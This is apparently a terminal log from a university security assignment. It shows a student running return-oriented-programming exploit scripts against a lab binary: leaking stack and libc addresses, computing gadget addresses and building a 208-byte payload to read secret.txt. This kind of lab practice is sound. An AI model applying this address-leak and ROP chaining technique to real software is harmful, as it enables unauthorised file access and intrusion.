 student@student-VirtualBox:~/Desktop/cs3235assignment2/a2/rop
$ python initexploit1a.py; echo "-1" | ./rop > dump1
student@student-VirtualBox:~/Desktop/cs3235assignment2/a2/rop
$ python initexploit2a.py; echo "-1" | ./rop > dump2
student@student-VirtualBox:~/Desktop/cs3235assignment2/a2/rop
$ python initexploit_vm.py
Extracting saved EBP address from dump1
initexploit1b.py: Extracted EBP address
Saved $EBP address:        0x00007fffffffde70
Calculated buffer address: 0x00007fffffffde20
Calculated return address: 0x00007fffffffde58

Extracting lib __GI_IO_setbuffer address from dump2
initexploit2b: Extracted libc setbuf address
Libc setbuff address:      0x00007ffff7a7cdbd
Calculated open address:   0x00007ffff7b04000
Calculated read address:   0x00007ffff7b04220
Calculated write address:  0x00007ffff7b04280
Calculated rdigdt address: 0x00007ffff7a2e102
Calculated rsigdt address: 0x00007ffff7a2d2e8
Calculated rdxgdt address: 0x00007ffff7a0eb92
What file do you want to read?
secret.txt
How many bytes? (Note that if its more than file size you'll
SEGFAULT)
100
('Length of payload supposed to be: ', 208)
('Length of payload is: ', 208)
student@student-VirtualBox:~/Desktop/cs3235assignment2/a2/rop
$ echo -1 | ./rop
How many bytes do you want to read? (max: 24)
secret.txt
ABCDEFGHIJKLMNOPAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAASegmentation fault (co
re dumped)
student@student-VirtualBox:~/Desktop/cs3235assignment2/a2/rop
$